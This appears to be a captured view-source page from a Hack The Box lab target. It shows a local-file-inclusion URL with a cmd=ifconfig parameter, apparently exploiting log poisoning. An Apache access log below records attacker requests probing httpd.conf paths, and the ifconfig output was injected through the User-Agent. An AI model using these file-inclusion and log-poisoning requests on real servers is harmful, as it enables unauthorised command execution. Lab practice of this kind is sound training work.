 view-source:http://10.10.10.84/browse.php?file=/var/log/httpd-access.log&cmd=ifconfig
Exploit-DB notion HTB RevShell exp.regular GTFObins ctfzerolynx deobfuscate AD webshells
4696 127.0.0.1 - - [21/Sep/2021:18:56:12 +0200] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.29 (FreeBSD) PHP/5.6.32 (internal dummy c
4697 127.0.0.1 - - [21/Sep/2021:18:56:13 +0200] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.29 (FreeBSD) PHP/5.6.32 (internal dummy c
4698 127.0.0.1 - - [21/Sep/2021:18:56:14 +0200] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.29 (FreeBSD) PHP/5.6.32 (internal dummy c
4699 127.0.0.1 - - [21/Sep/2021:18:56:15 +0200] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.29 (FreeBSD) PHP/5.6.32 (internal dummy c
4700 127.0.0.1 - - [21/Sep/2021:18:56:16 +0200] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.29 (FreeBSD) PHP/5.6.32 (internal dummy c
4701 127.0.0.1 - - [21/Sep/2021:18:56:17 +0200] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.29 (FreeBSD) PHP/5.6.32 (internal dummy c
4702 127.0.0.1 - - [21/Sep/2021:18:56:18 +0200] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.4.29 (FreeBSD) PHP/5.6.32 (internal dummy c
4703 10.10.16.2 - - [21/Sep/2021:18:56:19 +0200] "GET /browse.php?file=/usr/local/apache/conf/httpd.conf HTTP/1.1" 200 411 "-" "Mozi
4704 10.10.16.2 - - [21/Sep/2021:18:56:29 +0200] "GET /browse.php?file=/usr/local/apache2/conf/httpd.conf HTTP/1.1" 200 413 "-" "Moz
4705 10.10.16.2 - - [21/Sep/2021:18:56:39 +0200] "GET /browse.php?file=/etc/apache/conf/httpd.conf HTTP/1.1" 200 399 "-" "Mozilla/5.
4706 10.10.16.2 - - [21/Sep/2021:18:56:51 +0200] "GET /browse.php?file=/usr/local/etc/apache/conf/httpd.conf HTTP/1.1" 200 419 "-" "
4707 10.10.16.2 - - [21/Sep/2021:18:57:01 +0200] "GET /browse.php?file=/usr/local/apache/httpd.conf HTTP/1.1" 200 401 "-" "Mozilla/5
4708 10.10.16.2 - - [21/Sep/2021:18:57:13 +0200] "GET /browse.php?file=/usr/local/apache2/httpd.conf HTTP/1.1" 200 403 "-" "Mozilla/
4709 10.10.16.2 - - [21/Sep/2021:18:57:23 +0200] "GET /browse.php?file=/usr/local/httpd/conf/httpd.conf HTTP/1.1" 200 409 "-" "Mozil
4710 10.10.16.2 - - [21/Sep/2021:18:57:47 +0200] "GET /browse.php?file=/usr/apache/conf/httpd.conf HTTP/1.1" 200 399 "-" "Mozilla/5.
4711 10.10.16.2 - - [21/Sep/2021:18:58:08 +0200] "GET /browse.php?file=/usr/apache2/conf/httpd.conf HTTP/1.1" 200 401 "-" "Mozilla/5
4712 10.10.16.2 - - [21/Sep/2021:18:58:41 +0200] "GET /browse.php?file=/usr/local/etc/apache24/httpd.conf HTTP/1.1" 200 21199 "-" "M
4713 10.10.16.2 - - [21/Sep/2021:18:59:47 +0200] "GET /browse.php?file=/var/log/httpd-error.log HTTP/1.1" 200 5002 "-" "Mozilla/5.0
4714 10.10.16.2 - - [21/Sep/2021:19:00:09 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 605439 "-" "Mozilla/5
4715 10.10.16.2 - - [21/Sep/2021:19:03:30 +0200] "GET /browse.php?file=/var/log/apache2/access.log HTTP/1.1" 200 399 "-" "le0: flags
4716 options=8<VLAN_MTU>
4717 ether 00:50:56:b9:fa:39
4718 hwaddr 00:50:56:b9:fa:39
4719 inet 10.10.10.84 netmask 0xffffff00 broadcast 10.10.10.255
4720 nd6 options=29<PERFORMNUD,IFDISABLED,AUTO_LINKLOCAL>
4721 media: Ethernet autoselect
4722 status: active
4723 lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> metric 0 mtu 16384
4724 options=600003<RXCSUM,TXCSUM,RXCSUM_IPV6,TXCSUM_IPV6>
4725 inet6 ::1 prefixlen 128
4726 inet6 fe80::1%lo0 prefixlen 64 scopeid 0x2
4727 inet 127.0.0.1 netmask 0xff000000
4728 nd6 options=21<PERFORMNUD,AUTO_LINKLOCAL>
4729 groups: lo
4730 "
4731 10.10.16.2 - - [21/Sep/2021:19:03:54 +0200] "GET /browse.php HTTP/1.1" 200 321 "-" "le0: flags=8843<UP,BROADCAST,RUNNING,SIMPLE